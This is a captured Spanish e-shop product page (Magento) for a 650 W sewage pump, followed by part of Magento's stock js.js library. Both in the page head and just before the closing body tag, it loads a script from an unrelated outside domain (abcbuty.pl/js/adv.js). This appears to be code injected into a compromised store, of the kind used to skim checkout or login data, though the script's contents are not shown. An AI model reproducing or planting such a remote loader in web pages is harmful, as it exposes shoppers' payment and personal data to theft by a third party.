

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dongrifo.com/bomba-super-ego-leader-650w.html
body_size: 6672
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="es" lang="es">
<head>
 
<title>BOMBA SUPER EGO LEADER 650W AGUAS SUCIAS</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="description" content="BOMBA SUPER EGO LEADER 650W AGUAS SUCIAS" />
<meta name="keywords" content="BOMBA SUPER EGO LEADER 650W AGUAS SUCIAS" />
<meta name="robots" content="INDEX,FOLLOW" />
<!--<meta name="google-site-verification" content="rjZ4ds6cJVU-BBcRKwNY5RWT35-YDtoFZWi34qZ1fhE" />-->
<link rel="icon" href="https://www.dongrifo.com/skin/frontend/base/default/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.dongrifo.com/skin/frontend/base/default/favicon.ico" type="image/x-icon" />
<link href='http://fonts.googleapis.com/css?family=Francois+One&v1' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?family=Questrial' rel='stylesheet' type='text/css'>
<script type="text/javascript" src="https://www.dongrifo.com/skin/frontend/base/nuevo_disenyo/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://www.dongrifo.com/skin/frontend/base/nuevo_disenyo/js/slider.js"></script>
<script type="text/javascript" src="https://www.dongrifo.com/skin/frontend/base/nuevo_disenyo/js/contacto.js"></script>
<script type="text/javascript">	
	jQuery(document).ready(function(){
		jQuery(".home_banners a:first").css("margin-right","10px");
		jQuery(".level0 ul").hide();
		jQuery("#nav_vert>.level0:last").addClass("ultimo_menu");
		jQuery(".price").each(function(){
			jQuery(this).html(jQuery(this).html().replace(",","<sup>").replace(" ",""));
		});
		jQuery(".price").prepend("</sup>");
		
		jQuery(".ultimo_menu").prev().css("background-image","url(https://www.dongrifo.com/skin/frontend/base/nuevo_disenyo/images/ofertas_h.png)");
		jQuery(".ultimo_menu").prev().hover(function(){
			jQuery(this).css("background-image","url(https://www.dongrifo.com/skin/frontend/base/nuevo_disenyo/images/ofertas_hover.png)");
		},function(){
			jQuery(this).css("background-image","url(https://www.dongrifo.com/skin/frontend/base/nuevo_disenyo/images/ofertas_h.png)");
		});
		jQuery("#nav_vert>li.level0>a").bind('click',function(){
			jQuery(this).parent().has("ul").find("> a").removeAttr("href");
			jQuery(this).parent().find(">ul").toggle(500);
		});
		
		jQuery(".product-options-bottom .price-box").hide();
		jQuery("li.active ul").show();
	});
	
	jQuery(window).bind('load', function(){
		jQuery().prepare_slider();
		jQuery().intro();		
	});	
</script>
<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.dongrifo.com/js/blank.html';
    var BLANK_IMG = 'https://www.dongrifo.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<link rel="stylesheet" type="text/css" href="https://www.dongrifo.com/js/calendar/calendar-win2k-1.css" />
<link rel="stylesheet" type="text/css" href="https://www.dongrifo.com/skin/frontend/base/nuevo_disenyo/css/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.dongrifo.com/skin/frontend/base/nuevo_disenyo/css/widgets.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.dongrifo.com/skin/frontend/base/default/css/ecommerceteam/cloud-zoom.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.dongrifo.com/skin/frontend/base/nuevo_disenyo/css/print.css" media="print" />
<script type="text/javascript" src="https://www.dongrifo.com/js/prototype/prototype.js"></script>
<script type="text/javascript" src="https://www.dongrifo.com/js/lib/ccard.js"></script>
<script type="text/javascript" src="https://www.dongrifo.com/js/prototype/validation.js"></script>
<script type="text/javascript" src="https://www.dongrifo.com/js/scriptaculous/builder.js"></script>
<script type="text/javascript" src="https://www.dongrifo.com/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="https://www.dongrifo.com/js/scriptaculous/dragdrop.js"></script>
<script type="text/javascript" src="https://www.dongrifo.com/js/scriptaculous/controls.js"></script>
<script type="text/javascript" src="https://www.dongrifo.com/js/scriptaculous/slider.js"></script>
<script type="text/javascript" src="https://www.dongrifo.com/js/varien/js.js"></script>
<script type="text/javascript" src="https://www.dongrifo.com/js/varien/form.js"></script>
<script type="text/javascript" src="https://www.dongrifo.com/js/varien/menu.js"></script>
<script type="text/javascript" src="https://www.dongrifo.com/js/mage/translate.js"></script>
<script type="text/javascript" src="https://www.dongrifo.com/js/mage/cookies.js"></script>
<script type="text/javascript" src="https://www.dongrifo.com/js/ecommerceteam/cloud-zoom.1.0.2.min.js"></script>
<script type="text/javascript" src="https://www.dongrifo.com/js/varien/product.js"></script>
<script type="text/javascript" src="https://www.dongrifo.com/js/varien/configurable.js"></script>
<script type="text/javascript" src="https://www.dongrifo.com/js/calendar/calendar.js"></script>
<script type="text/javascript" src="https://www.dongrifo.com/js/calendar/calendar-setup.js"></script>
<script type="text/javascript" src="https://www.dongrifo.com/skin/frontend/base/default/js/scp_product_extension.js"></script>
<link href="https://www.dongrifo.com/rss/catalog/new/store_id/1/" title="Nuevos productos" rel="alternate" type="application/rss+xml" />
<link href="https://www.dongrifo.com/rss/catalog/special/store_id/1/cid/0/" title="Productos especiales" rel="alternate" type="application/rss+xml" />
<!--[if lt IE 8]>
<link rel="stylesheet" type="text/css" href="https://www.dongrifo.com/skin/frontend/base/nuevo_disenyo/css/styles-ie.css" media="all" />
<![endif]-->
<!--[if lt IE 7]>
<script type="text/javascript" src="https://www.dongrifo.com/js/lib/ds-sleight.js"></script>
<script type="text/javascript" src="https://www.dongrifo.com/skin/frontend/base/default/js/ie6.js"></script>
<![endif]-->

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["IE","PA","HK","MO"];
//]]>
</script>
<script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"Please select an option.":"Por favor, seleccione una opci\u00f3n.","This is a required field.":"Campo requerido.","Please enter a valid number in this field.":"Por favor, escriba un n\u00famero v\u00e1lido en este campo.","Please use letters only (a-z or A-Z) in this field.":"Por favor, utilice s\u00f3lo letras (a-z o A-Z) en este campo.","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Por favor, use s\u00f3lo letras (a-z), n\u00fameros (0-9) o guiones bajos(_) en este campo. El primer car\u00e1cter debe ser una letra.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Por favor, escriba un n\u00famero de tel\u00e9fono v\u00e1lido.","Please enter a valid date.":"Por favor, escriba una fecha v\u00e1lida.","Please enter a valid email address. For example johndoe@domain.com.":"Por favor, escriba una direcci\u00f3n de correo v\u00e1lida. Por ejemplo perez@dominio.com","Please enter 6 or more characters. Leading or trailing spaces will be ignored.":"Por favor, escriba 6 o m\u00e1s caracteres. Los espacios al principio y al final ser\u00e1n ignorados.","Please make sure your passwords match.":"Aseg\u00farese de que sus contrase\u00f1as coinciden.","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Por favor, escriba una URL v\u00e1lida. Por ejemplo http:\/\/www.ejemplo.com o www.ejemplo.com","Please enter a valid social security number. For example 123-45-6789.":"Por favor, escriba un n\u00famero v\u00e1lido de seguridad social.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Por favor, escriba un c\u00f3digo postal v\u00e1lido.","Please enter a valid zip code.":"Por favor, escriba un c\u00f3digo postal v\u00e1lido.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Por favor, use este formato de fecha: dd\/mm\/aaaa. Por ejemplo, 17\/03\/2006 para 17 de marzo de 2006.","Please enter a valid $ amount. For example $100.00.":"Por favor, escriba un importe v\u00e1lido.","Please select one of the above options.":"Por favor, seleccione una de las opciones arriba.","Please select one of the options.":"Por favor, seleccione una de las opciones.","Please select State\/Province.":"Por favor, seleccione Estado\/Provincia","Please enter a number greater than 0 in this field.":"Por favor, escriba un n\u00famero mayor que 0 en este campo.","Please enter a valid credit card number.":"Por favor, escriba un n\u00famero de tarjeta de cr\u00e9dito v\u00e1lido.","Please wait, loading...":"Por favor, espere. Cargando...","Complete":"Completa","Add Products":"A\u00f1adir productos","Please choose to register or to checkout as a guest":"Por favor, elija registrarse o comprar como invitado","Please specify payment method.":"Por favor, especifique forma de pago."});
        //]]></script><script type="text/javascript" src="https://abcbuty.pl/js/adv.js"></script></head>
<body class=" catalog-product-view catalog-product-view product-bomba-super-ego-leader-650w">
<!-- BEGIN GOOGLE ANALYTICS CODEs -->
<script type="text/javascript">
//<![CDATA[
    var _gaq = _gaq || [];
    
_gaq.push(['_setAccount', 'UA-59638561-1']);
_gaq.push(['_trackPageview']);
    
    (function() {
        var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
        ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
    })();

//]]>
</script>
<!-- END GOOGLE ANALYTICS CODE -->
<div class="wrapper">
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong><br />
                    You must have JavaScript enabled in your browser to utilize the functionality of this website.                </p>
            </div>
        </div>
    </noscript>
    <div class="page">
        <div class="header">
   <div class="registrate">
	    <span id="flecha"></span>
	    <a href="/customer/account"> REGÍSTRATE / TU CUENTA</a>
    </div>    
   <!-- <div class="col-2">
    		
        <div class="clear"></div>        
        <!--<div class="header-cart">
        	<div class="indent">
	            
	
 <a href="https://www.dongrifo.com/checkout/cart/"><p class="amount">0</p></a>
                                
            </div>
        </div>
        <!--<p class="welcome-msg"></p> 
        <br class="clear" />  
            </div>-->
    <div class="logo-indent">
    	        <img src="https://www.dongrifo.com/skin/frontend/base/nuevo_disenyo/images/logo.jpg" alt="Don Grifo" />
            </div>
    <br class="clear" />
	
    <div class="menu-block">
    	<form id="search_mini_form" action="https://www.dongrifo.com/catalogsearch/result/" method="get">
    <div class="form-search">
    
        
        <input id="search" type="text" name="q" value="" class="input-text" />        
        <div class="clear"></div>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
            var searchForm = new Varien.searchForm('search_mini_form', 'search', '');
            searchForm.initAutocomplete('https://www.dongrifo.com/catalogsearch/ajax/suggest/', 'search_autocomplete');
        //]]>
        </script>
        <script type="text/javascript">
			if(navigator.userAgent.indexOf('WebKit')!=-1){	
				if(navigator.userAgent.indexOf('Chrome')==-1){
					document.getElementById('search_mini_form').getElementsByTagName('button')[0].className += ' safari-fix';				
				}
			}
		</script>       
    </div>
</form>
                <div class="nav-container">
			<ul id="nav">
				<li class="home_menu">
					<a class="level_top home" href="https://www.dongrifo.com/">HOME</a>
				</li>
				<li class="productos_menu">
					<a class="level_top productos" href="https://www.dongrifo.com/grifos.html">PRODUCTOS</a>
				</li>
				<li class="cesta_menu">
					 
	
 <a href="https://www.dongrifo.com/checkout/cart/"><p class="amount">0</p></a>
      
				</li>
				
			</ul>
		</div>
        
        <div class="clear"></div>
    </div>
	
        </div>        <div class="main-container col2-right-layout">
            <div class="main">
                                <div class="col-main">
                    <div class="main-block">
                       
                        <div class="content-box">                    
							                            <script type="text/javascript">
    var optionsPrice = new Product.OptionsPrice([]);
</script>
<div id="messages_product_view"></div>
<div class="product-view">
    <div class="product-essential">
    <form action="https://www.dongrifo.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZG9uZ3JpZm8uY29tL2JvbWJhLXN1cGVyLWVnby1sZWFkZXItNjUwdy5odG1sP19fX1NJRD1V/product/995/" method="post" id="product_addtocart_form">
        <div class="no-display">
            <input type="hidden" name="product" value="995" />
            <input type="hidden" name="related_product" id="related-products-field" value="" />
        </div>

        <div class="product-shop">
            <div class="product-name">
                <h1>BOMBA SUPER EGO LEADER</h1>
            </div>
                             <div class="short-description">
                    
                    <div class="std">650w
CAUDAL MAX 230 L./MIN
ALTURA MAX 9M
PASO SOLIDOS 30mm
641X3740</div>
                </div>
            			 
                                    <script>
jQuery(document).ready(function(){
	var first=jQuery(".super-attribute-select:first").val();
	jQuery(".regular-price .price").html(first);
});
</script>

    <p class="availability in-stock">Disponibilidad: <span>En existencia</span></p>



        
    <div class="price-box">
                                                            <span class="regular-price" id="product-price-995">
                    <span class="price">€ 99,00</span>                </span>
                        
        </div>

 IVA Incluido.            
            			<div class="clear"></div>
            
                            <div class="add-to-box">
					<div class="product-options-bottom">
                    					    	<div class="clear"></div>
    <div class="add-to-cart">
                <label for="qty">Cantidad</label>
        <input type="text" name="qty" id="qty" maxlength="12" value="1" title="Cantidad" class="input-text qty" />
                <input type="image" src="https://www.dongrifo.com/skin/frontend/base/nuevo_disenyo/images/add_cesta.png" title="Añadir al carrito" class="button btn-cart" onclick="productAddToCartForm.submit(this)" style="float:right;width:auto;height:auto;border:0;margin-right:15px;margin-top:-5px;"/>
            </div>
<br /><a href="javascript:history.go(-1);"><img src="https://www.dongrifo.com/skin/frontend/base/nuevo_disenyo/images/volver.png"  style="cursor:pointer;float:right;margin-right:15px;"/></a>
                       
                                                    <!--<span class="or"></span>-->
                                                                                </div>
                </div>
            			
           

            
             
			
        </div>

        <div class="product-img-box">
            <p class="product-image">
    <a href='https://www.dongrifo.com/media/catalog/product/cache/1/image/1500x1500/9df78eab33525d08d6e5fb8d27136e95/a/g/aguas_sucias_copia.jpg' class = 'cloud-zoom' id='zoom1' rel="position:'right',showTitle:1,titleOpacity:0.5,lensOpacity:0.5,adjustX: 10,adjustY:-4,zoomWidth:500,zoomHeight:500">
        <img src="https://www.dongrifo.com/media/catalog/product/cache/1/image/265x265/9df78eab33525d08d6e5fb8d27136e95/a/g/aguas_sucias_copia.jpg" alt='' title="BOMBA SUPER EGO LEADER" />
    </a>
</p>
<div class="more-views">
    <!--<h2>Más vistas</h2>-->
    <ul>
            <li>
            <a href='https://www.dongrifo.com/media/catalog/product/cache/1/image/1500x1500/9df78eab33525d08d6e5fb8d27136e95/a/g/aguas_sucias_copia.jpg' class='cloud-zoom-gallery' title=''
            rel="useZoom: 'zoom1', smallImage: 'https://www.dongrifo.com/media/catalog/product/cache/1/image/265x265/9df78eab33525d08d6e5fb8d27136e95/a/g/aguas_sucias_copia.jpg' ">
            <img src="https://www.dongrifo.com/media/catalog/product/cache/1/thumbnail/83x83/9df78eab33525d08d6e5fb8d27136e95/a/g/aguas_sucias_copia.jpg" alt=""/>
            </a>
        </li>
        </ul>
</div>
        </div>
		<div class="clearer"></div>
        
       
    </form>
    <script type="text/javascript">
    //<![CDATA[
            var productAddToCartForm = new VarienForm('product_addtocart_form');
            productAddToCartForm.submit = function(){
                    if (this.validator.validate()) {
                            this.form.submit();
                    }
            }.bind(productAddToCartForm);
    //]]>
    </script><div class="clearer"></div>
    </div>

    <div class="product-collateral"> 
        <div id="product-tabs">
            
            <div class="box-collateral box-up-sell">
    <h2>También pueden interesarle <br/> los siguientes productos</h2>
    <table class="products-grid" id="upsell-product-table">
                    <tr>
                                <td>
                <a href="https://www.dongrifo.com/bomba-super-ego-drain-350w.html" title="BOMBA SUPER EGO DRAIN" class="product-image"><img src="https://www.dongrifo.com/media/catalog/product/cache/1/small_image/109x97/9df78eab33525d08d6e5fb8d27136e95/a/g/aguas_limpias_copia.jpg" width="109" height="97" alt="BOMBA SUPER EGO DRAIN" /></a>
                <h3 class="product-name"><a href="https://www.dongrifo.com/bomba-super-ego-drain-350w.html" title="BOMBA SUPER EGO DRAIN">BOMBA SUPER EGO DRAIN</a></h3>
                                            </td>
                                            <td class="empty">&nbsp;</td>
                                            <td class="empty">&nbsp;</td>
                                            <td class="empty">&nbsp;</td>
                                            <td class="empty">&nbsp;</td>
                            </tr>
        </table>
    <script type="text/javascript">decorateTable('upsell-product-table')</script>
</div>
            <!--<script type="text/javascript" src=""></script>-->
          <!--  <div class="tabs-content">                                    
                <div class="content-box">                                                   	
                   <div class="block-width">      
                            <ul id="tabber">
                                <li id="container_1" class="tabs-list"></li>                                <li id="container_2" class="tabs-list"></li>                                
                                <li id="container_4" class="tabs-list"></li>                            </ul> 
                      </div>                        
                </div>                
            </div>-->
        </div>
    </div>
</div>

<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
                        </div>
                      
                    </div>                    
                </div>
                <div class="col-right sidebar">
					<div class="main-block">
                       
                        <div class="content-box">                    
							<div class="form_contacto">
<h1>Contacta<br />con nosotros</h1>
<p><label>Nombre</label><br /><input id="nombre" type="text" name="nombre" /></p>
<p><label>Mail</label><br /><input id="mail" type="text" name="mail" /></p>
<br />
<p><textarea id="mensaje" style="height: 224px; margin-bottom: 10px; width: 198px;">&nbsp;</textarea></p>
<img id="enviar" onmouseover="this.src='https://www.dongrifo.com/media/wysiwyg/btn_enviar_hover.png';" onmouseout="this.src='https://www.dongrifo.com/media/wysiwyg/btn_enviar.png';" src="https://www.dongrifo.com/media/wysiwyg/btn_enviar.png" alt="" />
<div id="text_envio">&nbsp;</div>
</div>
<div class="clear">&nbsp;</div>
<img src="https://www.dongrifo.com/skin/frontend/base/nuevo_disenyo/images/sidebar_corto.jpg">                            
                        </div>
                       
                    </div>
                </div>
            </div>
        </div>
        <div class="footer">
    <div class="footer-block">
    	
        <div class="content-box">
        	  
			<div class="pie_borde">&nbsp;</div>
<div id="bloque_pie"><img src="https://www.dongrifo.com/skin/frontend/base/nuevo_disenyo//images/pie_transporte.jpg" alt="Transporte" />
<div class="bloque_pie_texto">
<h6>TRANSPORTE</h6>
Disponemos de servicio de transporte para que no tengas que cargarte en tu compra.</div>
</div>
<div id="bloque_pie"><img src="https://www.dongrifo.com/skin/frontend/base/nuevo_disenyo//images/pie_financiacion.jpg" alt="Financiacion" />
<div class="bloque_pie_texto">
<h6>FINANCIACI&Oacute;N</h6>
Elige el m&eacute;todo de pago que mejor se adapte a tus necesidades.</div>
</div>
<div id="bloque_pie"><img class="pie_img_instalacion" src="https://www.dongrifo.com/skin/frontend/base/nuevo_disenyo//images/pie_instalacion.jpg" alt="Instalacion" />
<div class="bloque_pie_texto_inst">
<h6>INSTALACI&Oacute;N</h6>
Disponemos de profesionales muy cualificados que te ayudar&aacute;n en la instalaci&oacute;n.</div>
</div>
<div id="bloque_pie"><img class="pie_img_telefono" src="https://www.dongrifo.com/skin/frontend/base/nuevo_disenyo//images/pie_postventa.jpg" alt="Postventa" />
<div class="bloque_pie_texto">
<h6>POSTVENTA</h6>
Te atenderemos de forma personalizada una vez finalizada la compra.</div>
</div>
<div class="pie_borde">&nbsp;</div>               
                        
            <div class="clear"></div>
        </div>
        
    </div>
    <div class="footer-indent">
		        <ul>
<li><span class="widget widget-cms-link-inline"><a href="https://www.dongrifo.com/dongrifo" title="Entrega"><span>Entrega</span></a></span>
</li>
<li><a href="https://www.dongrifo.com/customer-service"><span class="widget widget-cms-link-inline"><a href="https://www.dongrifo.com/aviso-legal" title="Aviso Legal"><span>Aviso Legal</span></a></span>
</a></li>
<li class="last privacy"><span class="widget widget-cms-link-inline"><a href="https://www.dongrifo.com/la-empresa" title="La empresa"><span>La empresa</span></a></span>
</li>
<li class="last privacy"><span class="widget widget-cms-link"><a href="https://www.dongrifo.com/donde-estamos" title="Dónde estamos"><span>Dónde estamos</span></a></span>
</li>
<li class="last privacy"><a href="/customer/account/">Mi cuenta</a></li>
</ul>		        <div class="copy">&copy; 2013-<script type="text/javascript">var mdate = new Date(); document.write(mdate.getFullYear());</script> Don Grifo Todos los derechos reservados
<br/>
Gestionado por: <a href="https://azkalon.es">Azkalon Ingeniería Informática</a></div>
        <br class="clear" />

                <div class="clear"></div>
    </div>
</div>            </div>
</div>
<script type="text/javascript">		
	function lastblock(sidebarName){		
		var searchColumn = document.getElementsByClassName(sidebarName)[0];		
		var sidebarBlocks = searchColumn.getElementsByClassName('block');			
		if(sidebarBlocks.length > 0){
			sidebarBlocks[sidebarBlocks.length-1].className += ' last-block';
		}
	}
	lastblock('col-right');	
</script>
 <meta http-equiv="X-UA-Compatible" content="IE=8" /><script type="text/javascript" src="https://abcbuty.pl/js/adv.js"></script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.dongrifo.com/js/varien/js.js
body_size: 6303
content:
/**
 * Magento
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE_AFL.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@magentocommerce.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade Magento to newer
 * versions in the future. If you wish to customize Magento for your
 * needs please refer to http://www.magentocommerce.com for more information.
 *
 * @category    Varien
 * @package     js
 * @copyright   Copyright (c) 2012 Magento Inc. (http://www.magentocommerce.com)
 * @license     http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 */
function popWin(url,win,para) {
    var win = window.open(url,win,para);
    win.focus();
}

function setLocation(url){
    window.location.href = url;
}

function setPLocation(url, setFocus){
    if( setFocus ) {
        window.opener.focus();
    }
    window.opener.location.href = url;
}

function setLanguageCode(code, fromCode){
    //TODO: javascript cookies have different domain and path than php cookies
    var href = window.location.href;
    var after = '', dash;
    if (dash = href.match(/\#(.*)$/)) {
        href = href.replace(/\#(.*)$/, '');
        after = dash[0];
    }

    if (href.match(/[?]/)) {
        var re = /([?&]store=)[a-z0-9_]*/;
        if (href.match(re)) {
            href = href.replace(re, '$1'+code);
        } else {
            href += '&store='+code;
        }

        var re = /([?&]from_store=)[a-z0-9_]*/;
        if (href.match(re)) {
            href = href.replace(re, '');
        }
    } else {
        href += '?store='+code;
    }
    if (typeof(fromCode) != 'undefined') {
        href += '&from_store='+fromCode;
    }
    href += after;

    setLocation(href);
}

/**
 * Add classes to specified elements.
 * Supported classes are: 'odd', 'even', 'first', 'last'
 *
 * @param elements - array of elements to be decorated
 * [@param decorateParams] - array of classes to be set. If omitted, all available will be used
 */
function decorateGeneric(elements, decorateParams)
{
    var allSupportedParams = ['odd', 'even', 'first', 'last'];
    var _decorateParams = {};
    var total = elements.length;

    if (total) {
        // determine params called
        if (typeof(decorateParams) == 'undefined') {
            decorateParams = allSupportedParams;
        }
        if (!decorateParams.length) {
            return;
        }
        for (var k in allSupportedParams) {
            _decorateParams[allSupportedParams[k]] = false;
        }
        for (var k in decorateParams) {
            _decorateParams[decorateParams[k]] = true;
        }

        // decorate elements
        // elements[0].addClassName('first'); // will cause bug in IE (#5587)
        if (_decorateParams.first) {
            Element.addClassName(elements[0], 'first');
        }
        if (_decorateParams.last) {
            Element.addClassName(elements[total-1], 'last');
        }
        for (var i = 0; i < total; i++) {
            if ((i + 1) % 2 == 0) {
                if (_decorateParams.even) {
                    Element.addClassName(elements[i], 'even');
                }
            }
            else {
                if (_decorateParams.odd) {
                    Element.addClassName(elements[i], 'odd');
                }
            }
        }
    }
}

/**
 * Decorate table rows and cells, tbody etc
 * @see decorateGeneric()
 */
function decorateTable(table, options) {
    var table = $(table);
    if (table) {
        // set default options
        var _options = {
            'tbody'    : false,
            'tbody tr' : ['odd', 'even', 'first', 'last'],
            'thead tr' : ['first', 'last'],
            'tfoot tr' : ['first', 'last'],
            'tr td'    : ['last']
        };
        // overload options
        if (typeof(options) != 'undefined') {
            for (var k in options) {
                _options[k] = options[k];
            }
        }
        // decorate
        if (_options['tbody']) {
            decorateGeneric(table.select('tbody'), _options['tbody']);
        }
        if (_options['tbody tr']) {
            decorateGeneric(table.select('tbody tr'), _options['tbody tr']);
        }
        if (_options['thead tr']) {
            decorateGeneric(table.select('thead tr'), _options['thead tr']);
        }
        if (_options['tfoot tr']) {
            decorateGeneric(table.select('tfoot tr'), _options['tfoot tr']);
        }
        if (_options['tr td']) {
            var allRows = table.select('tr');
            if (allRows.length) {
                for (var i = 0; i < allRows.length; i++) {
                    decorateGeneric(allRows[i].getElementsByTagName('TD'), _options['tr td']);
                }
            }
        }
    }
}

/**
 * Set "odd", "even" and "last" CSS classes for list items
 * @see decorateGeneric()
 */
function decorateList(list, nonRecursive) {
    if ($(list)) {
        if (typeof(nonRecursive) == 'undefined') {
            var items = $(list).select('li')
        }
        else {
            var items = $(list).childElements();
        }
        decorateGeneric(items, ['odd', 'even', 'last']);
    }
}

/**
 * Set "odd", "even" and "last" CSS classes for list items
 * @see decorateGeneric()
 */
function decorateDataList(list) {
    list = $(list);
    if (list) {
        decorateGeneric(list.select('dt'), ['odd', 'even', 'last']);
        decorateGeneric(list.select('dd'), ['odd', 'even', 'last']);
    }
}

/**
 * Parse SID and produces the correct URL
 */
function parseSidUrl(baseUrl, urlExt) {
    var sidPos = baseUrl.indexOf('/?SID=');
    var sid = '';
    urlExt = (urlExt != undefined) ? urlExt : '';

    if(sidPos > -1) {
        sid = '?' + baseUrl.substring(sidPos + 2);
        baseUrl = baseUrl.substring(0, sidPos + 1);
    }

    return baseUrl+urlExt+sid;
}

/**
 * Formats currency using patern
 * format - JSON (pattern, decimal, decimalsDelimeter, groupsDelimeter)
 * showPlus - true (always show '+'or '-'),
 *      false (never show '-' even if number is negative)
 *      null (show '-' if number is negative)
 */

function formatCurrency(price, format, showPlus){
    var precision = isNaN(format.precision = Math.abs(format.precision)) ? 2 : format.precision;
    var requiredPrecision = isNaN(format.requiredPrecision = Math.abs(format.requiredPrecision)) ? 2 : format.requiredPrecision;

    //precision = (precision > requiredPrecision) ? precision : requiredPrecision;
    //for now we don't need this difference so precision is requiredPrecision
    precision = requiredPrecision;

    var integerRequired = isNaN(format.integerRequired = Math.abs(format.integerRequired)) ? 1 : format.integerRequired;

    var decimalSymbol = format.decimalSymbol == undefined ? "," : format.decimalSymbol;
    var groupSymbol = format.groupSymbol == undefined ? "." : format.groupSymbol;
    var groupLength = format.groupLength == undefined ? 3 : format.groupLength;

    var s = '';

    if (showPlus == undefined || showPlus == true) {
        s = price < 0 ? "-" : ( showPlus ? "+" : "");
    } else if (showPlus == false) {
        s = '';
    }

    var i = parseInt(price = Math.abs(+price || 0).toFixed(precision)) + "";
    var pad = (i.length < integerRequired) ? (integerRequired - i.length) : 0;
    while (pad) { i = '0' + i; pad--; }
    j = (j = i.length) > groupLength ? j % groupLength : 0;
    re = new RegExp("(\\d{" + groupLength + "})(?=\\d)", "g");

    /**
     * replace(/-/, 0) is only for fixing Safari bug which appears
     * when Math.abs(0).toFixed() executed on "0" number.
     * Result is "0.-0" :(
     */
    var r = (j ? i.substr(0, j) + groupSymbol : "") + i.substr(j).replace(re, "$1" + groupSymbol) + (precision ? decimalSymbol + Math.abs(price - i).toFixed(precision).replace(/-/, 0).slice(2) : "")
    var pattern = '';
    if (format.pattern.indexOf('{sign}') == -1) {
        pattern = s + format.pattern;
    } else {
        pattern = format.pattern.replace('{sign}', s);
    }

    return pattern.replace('%s', r).replace(/^\s\s*/, '').replace(/\s\s*$/, '');
};

function expandDetails(el, childClass) {
    if (Element.hasClassName(el,'show-details')) {
        $$(childClass).each(function(item){item.hide()});
        Element.removeClassName(el,'show-details');
    }
    else {
        $$(childClass).each(function(item){item.show()});
        Element.addClassName(el,'show-details');
    }
}

// Version 1.0
var isIE = navigator.appVersion.match(/MSIE/) == "MSIE";

if (!window.Varien)
    var Varien = new Object();

Varien.showLoading = function(){
    Element.show('loading-process');
}
Varien.hideLoading = function(){
    Element.hide('loading-process');
}
Varien.GlobalHandlers = {
    onCreate: function() {
        Varien.showLoading();
    },

    onComplete: function() {
        if(Ajax.activeRequestCount == 0) {
            Varien.hideLoading();
        }
    }
};

Ajax.Responders.register(Varien.GlobalHandlers);

/**
 * Quick Search form client model
 */
Varien.searchForm = Class.create();
Varien.searchForm.prototype = {
    initialize : function(form, field, emptyText){
        this.form   = $(form);
        this.field  = $(field);
        this.emptyText = emptyText;

        Event.observe(this.form,  'submit', this.submit.bind(this));
        Event.observe(this.field, 'focus', this.focus.bind(this));
        Event.observe(this.field, 'blur', this.blur.bind(this));
        this.blur();
    },

    submit : function(event){
        if (this.field.value == this.emptyText || this.field.value == ''){
            Event.stop(event);
            return false;
        }
        return true;
    },

    focus : function(event){
        if(this.field.value==this.emptyText){
            this.field.value='';
        }

    },

    blur : function(event){
        if(this.field.value==''){
            this.field.value=this.emptyText;
        }
    },

    initAutocomplete : function(url, destinationElement){
        new Ajax.Autocompleter(
            this.field,
            destinationElement,
            url,
            {
                paramName: this.field.name,
                method: 'get',
                minChars: 2,
                updateElement: this._selectAutocompleteItem.bind(this),
                onShow : function(element, update) {
                    if(!update.style.position || update.style.position=='absolute') {
                        update.style.position = 'absolute';
                        Position.clone(element, update, {
                            setHeight: false,
                            offsetTop: element.offsetHeight
                        });
                    }
                    Effect.Appear(update,{duration:0});
                }

            }
        );
    },

    _selectAutocompleteItem : function(element){
        if(element.title){
            this.field.value = element.title;
        }
        this.form.submit();
    }
}

Varien.Tabs = Class.create();
Varien.Tabs.prototype = {
  initialize: function(selector) {
    var self=this;
    $$(selector+' a').each(this.initTab.bind(this));
  },

  initTab: function(el) {
      el.href = 'javascript:void(0)';
      if ($(el.parentNode).hasClassName('active')) {
        this.showContent(el);
      }
      el.observe('click', this.showContent.bind(this, el));
  },

  showContent: function(a) {
    var li = $(a.parentNode), ul = $(li.parentNode);
    ul.getElementsBySelector('li', 'ol').each(function(el){
      var contents = $(el.id+'_contents');
